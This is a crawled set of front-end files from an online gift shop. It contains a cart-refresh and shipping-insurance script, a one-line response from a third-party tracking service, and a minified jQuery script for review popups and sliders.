        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=167621
body_size: 59
content:
lk2('0%3b167602')

--- FILE ---
content_type: text/javascript
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056
body_size: -131
content:
$(document).ready(function(){$("body").on("click",".home_customer_review",function(){var $this=$(this),ratting="";$(".popup_img").attr("src",$this.attr("data-image")),$(".popup_title").text($this.attr("data-title")),$(".popup_comment").text($this.attr("data-content")),$(".product_image").attr("src",$this.attr("data-product_img")),$(".product_title").text($this.attr("data-product_title")),$(".product_link").attr("href",$this.attr("data-product_url"));for(var i=0;i<$this.attr("data-rating");i++)ratting+='<i class="fa fa-star"></i>';$(".popup_ratting").html(ratting),$(".custom-model-main").addClass("model-open")}),$(".Click-here").on("click",function(){$(".custom-model-main").addClass("model-open")}),$(".close-btn, .bg-overlay").click(function(){$(".custom-model-main").removeClass("model-open")}),$(".bossdaysale_target").on("click",function(){$(".bossdaysale_target").removeClass("active"),$(this).addClass("active")}),$(".review_btn").click(function(){$(this).hide(),$(".home_customer_review").removeClass("hide-review"),$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(function(){$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(".bossdaysale_target").click(function(){var target_id=$(this).attr("data-target");$("html, body").animate({scrollTop:$("#"+target_id).offset().top-100},2e3)}),$(".slider_link").slick({dots:!1,infinite:!1,speed:300,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:3,slidesToScroll:3}}]})});
//# sourceMappingURL=/cdn/shop/t/82/assets/custom.js.map?v=168174319406855164791760960056
